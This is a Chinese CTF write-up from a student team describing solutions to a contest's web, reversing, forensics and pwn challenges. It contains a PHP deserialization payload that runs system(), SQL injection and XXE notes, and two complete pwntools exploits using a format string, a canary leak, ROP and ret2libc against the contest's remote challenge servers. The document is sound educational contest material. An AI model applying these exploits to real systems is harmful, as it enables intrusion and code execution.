前言

初赛成绩学生组第七,复赛成绩学生组第四(因为疫情复赛没有线下举办,挺可惜的,同时在比赛当天学校因疫情紧急封校,条件刻苦,大家一块努力打了一天,这个成绩是我们大家一块努力赢得的,尽管没有进总决赛,但是大家尽力了,下次继续加油!!!),放个复赛的成绩截图吧(这个截图是全排名)
初赛
HNGK-工程文件分析
下载一个压缩包,解压之后执行strings $(find . | xargs) | grep flag{
得到flag

flag{3u1xaCYSVSK5cJDT}
HNGK-xxx
考察xxe
File协议直接读flag

flag{1gggkinjp31rtp028abi4k6356jbfm7d}
HNGK-兰亭集序
目录穿越遍历可以任意文件读取

得到提示,直接读fflagggg.php

flag{1gggktmmtnbdta028abi4k638fjbfmam}
HNGK-S7Comm协议分析
协议分析,过滤一下COTP,追踪TCP流,找到一串编码,追踪tcp流

hex字符互转得到flag
flag{ktBuC4Lzj3}
HNGK-phpgame
乱码恢复之后得到php66.php
访问php66.php得到源码

传参?get={“year”:“x”,“items”:[222,[],0]}满足条件得到flag

flag{1ggh0092pgbqs3028abi4k63nejbfmpl}
HNGK-out
Sql注入

找到注入点
Fuzz发现过滤了空格,并且需要双写绕过and

得到flag
flag{1ggguedosum8i60288b4a0l721dssb0a}
HNGK-DS_Store


Base64解码得到mypop.php
反序列化构造利用,///绕过+wakeup绕过命令执行
如下
<?php
class Fish{
public $food;
public function __construct($flag1){
$this->food = $flag1;
}
}
class Bubble{
public $bubble;
public $hack;
public function __construct(){
$this->hack = 'system("ls");';
}
}
class Turtle{
public $head;
public $tail;
public function __construct($flag2){
$this->tail = $flag2;
}
}
class Stone{
public $rock;
public $ash;
public function __construct($flag){
$this->rock = $flag;
}
}
$huang = new Bubble();
$ll = new Fish($huang);
$f = new Turtle($ll);
$flag = new Stone($f);
echo serialize($flag);
?>

flag{1gghl70plj1mi1028abi4k63rgjbfmtn}
HNGK-easy_wincc
一堆文件夹,直接使用破空flag关键字搜索得到flag

flag{wincc_1s_1nteresting~}
HNGK-签到
ida64位打开分析

跟进cewwe23rf

得出:a2[this[i]-48]=a3[i]
分析v5,v7,v8
得出v7
‘’‘
a='OFG{OxS3Lha6MUDk[0PnXofmcUrp`E3w`1@zalL2fZX1gJn4SWHFPGTEP2jHQivOVW7RWDDQW3PTTnf[UTmjSAOiHT6oIkerZ{q?'
b=[0 for i in range(len(a))]
for i in range(len(a)):
b[i]=ord(a[i])^2
print(chr(b[i]),end='')
‘‘’V8
‘’‘
a='bEBn`GBkMV{fJyMLTF{yR@sQVjUNIoULJVtsN@UQ[d>>'
b=[0 for i in range(len(a))]
for i in range(len(a)):
b[i]=ord(a[i])^3
print(chr(b[i]),end='')‘‘’
结果再base64解码
脚本如下:
‘’‘
a='hP&p0!5L^#3NXLs@*QR%L&UN!L)0%Q^'
b='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!@#$%^&*()_+'
for i in range(len(a)):
c=b.find(a[i])
print(chr(c+48),end='')‘‘’
flag{ActI0n5_sp3ak_Louder_than_w0rds}
HNGK-反调试
Ida32位打开

Tls反调试
调试得到dowrd_41A040=[0x176,0x39e,0x293,0x3fd,0x11d,0x91,0x229,0x50,0x1f9,0x171,0x12b,0x2ec,0x300,0x8d,0x3fd,0x171,0xd1,0x8d,0xd6,0x50,0x171,0x104,0x219,0x21
]脚本如下:
‘’’
a=[0x176,0x39e,0x293,0x3fd,0x11d,0x91,0x229,0x50,0x1f9,0x171,0x12b,0x2ec,0x300,0x8d,0x3fd,0x171,0xd1,0x8d,0xd6,0x50,0x171,0x104,0x219,0x21]
print(len(a))
for i in range(0,23):
for j in range(0,127):
if (a[i] * j % 1031 == 1):
print(chr(j), end='')‘’’
flag{@nt1_d3bug_Ju5t_s0}
HNGK-py字节码
附件给的是个字节码
分析能得到以下代码

分析并计算得到seed=22
‘‘’
a = 17
b = 13
def rand():
global seed
seed = (a*seed+b) % 128
return seed
seed = 22
enc = [102, 3, 46, 0, 78, 102, 103, 57, 116, 63, 110, 127, 121, 59, 57, 33, 49, 11, 110, 18, 6]
data = [102, 50, 35, 35, 35, 17, 67, 35, 69, 35, 51, 34, 35, 69, 35, 69, 35, 51, 34, 35, 153]
flag = [0]*20
for i in range(20):
data[i+1] = data[i] ^ i ^(rand() % 128)
flag[i] = enc[i+1] ^ data[i+1]
data[i+1] = enc[i+1]
print(bytes(flag))‘’‘
flag{Pyth0n_1s_yyds}
HNGK-数独
32位ida打开分析

发现迷宫
这里运行会转到SHE
脚本如下:
‘‘’
w = "{hXxAjYkacX+8>h#<Z9g<dqAQNxZp4Ccq3QLjorvP+Ox3oPOBiHD5r;gHuRa@yIfmO2=K9brZMeO6Qz2K"
m = "5619238183457621978469254539786692871328563671281793452"
c = 0
for i in range(len(m)):
a = ord(m[i])-48
b = w[c*9+a-1]
c = (c+1)%9
print(b,end='')‘’‘
Ah9LoOyf2X8q3+P;rzk8ALoiu=ea#Nq+rgbz{+gQPHHKz{XNZOrH26h

HNGK-easystack
分析附件存在格式化字符串漏洞和栈溢出

Canary保护
分析附件
脚本如下:
‘’‘
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
\#r = process('./sta')
r = remote('47.92.27.98', '26421')
elf = ELF('./sta')
libc = elf.libc
libc = ELF('./libc-2.31.so')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x401511
bss_seg = 0x404080
pop_rdi_ret = 0x401653
def m(cc,payload=''):
r.sendlineafter(">> ",str(cc))
if cc == 1:
r.send(payload)
def ln():
payload = b'%4660c%7$n'
r.sendlineafter("Please input: ",payload)
ln()
payload1 = b'a'*0x68+b'b'
m(1,payload1)
m(2)
r.recvuntil(b'b')
canary = u64(r.recv(7).rjust(8,b'\x00'))
payload = b'c'*0x68+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
m(1,payload)
m(3)
puts_addr = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
libc_base = puts_addr-libc.sym['puts']
o = libc_base+libc.sym['open']
rr = libc_base+libc.sym['read']
w = libc_base+libc.sym['write']
pop_rdi_ret = libc_base+0x23b6a
pop_rsi_ret = libc_base+0x2601f
pop_rdx_ret = libc_base+0x142c92
orw1 = b'c'*0x68+p64(canary)+p64(0)
orw1 += p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(bss_seg+0x100)+p64(pop_rdx_ret)+p64(0x100)+p64(rr)+p64(main)
ln()
m(1,orw1)
m(3)
r.send("./flag")
print("open!")
orw2 = b'c'*0x68+p64(canary)+p64(0)
orw2 += p64(pop_rdi_ret)+p64(bss_seg+0x100)+p64(pop_rsi_ret)+p64(0)+p64(o)+p64(main)
ln()
m(1,orw2)
\#gdb.attach(r)
\#pause()
m(3)
print("read!")
orw3 = b'c'*0x68+p64(canary)+p64(0)
orw3 += p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss_seg+0x200)+p64(pop_rdx_ret)+p64(0x100)+p64(rr)+p64(main)
ln()
m(1,orw3)
m(3)
print("write!")
orw4 = b'c'*0x68+p64(canary)+p64(0)
orw4 += p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(bss_seg+0x200)+p64(pop_rdx_ret)+p64(0x100)+p64(w)+p64(main)
ln()
m(1,orw4)
\#gdb.attach(r)
\#pause()
m(3)
success(hex(canary))
success(hex(libc_base))
r.interactive()
‘‘’
HNGK-easybaby
栈溢出漏洞retlibc
保护

‘’‘
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
#r = process('./babygame')
r = remote('47.92.207.120','24037')
elf = ELF('./babygame')
libc = ELF('./libc-2.31.so')
bss_seg = 0x405100
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
read_got = elf.got['read']
ret = 0x401505
pop_rdi_ret = 0x402c33
pop_rsi_r15_ret = 0x402c31
gadget_overflow = 0x4014BB
def one():
r.sendlineafter("请输入你的选择:\n",str(3))
r.sendlineafter("2、逃跑\n",str(1))
def two():
r.sendlineafter("请输入你的选择:\n",str(4))
for i in range(23):
r.sendlineafter("2、逃跑\n",str(1))
def up():
r.sendlineafter("请输入你的选择:\n",str(1))
r.sendlineafter("7、离开武器店\n",str(4))
r.sendline(str(7))
for i in range(40):
one()
up()
for i in range(40):
one()
up()
for i in range(40):
one()
up()
two()
payload = b'a'*0x30+p64(bss_seg+0x800)+p64(pop_rdi_ret)+p64(read_got)+p64(puts_plt)+p64(0x000000000401190)
r.sendlineafter("好汉,留下你的姓名\n",payload)
puts_addr = u64(r.recv(6).ljust(8,b'\x00'))
libc_base = puts_addr-libc.sym['read']
system = libc_base+libc.sym['system']
sh = libc_base+0x1B45BD
success(hex(puts_addr))
success(hex(libc_base))
r.sendline(str(6))
gadget1 = 0x0000000000402C2A
gadget2 = 0x0000000000402C10
payload2 = b'b'*0x28+p64(system)+p64(bss_seg+0x800)
payload2 += p64(pop_rdi_ret)+p64(sh)+p64(ret)+p64(system)
r.sendlineafter("好汉,留下你的姓名\n",payload2)
r.interactive()‘‘‘

复赛
HNGK-流量分析
直接使用grep全局搜.png发现base64加密的内容
提取出来用脚本转一下图片
import os
import base64
str = '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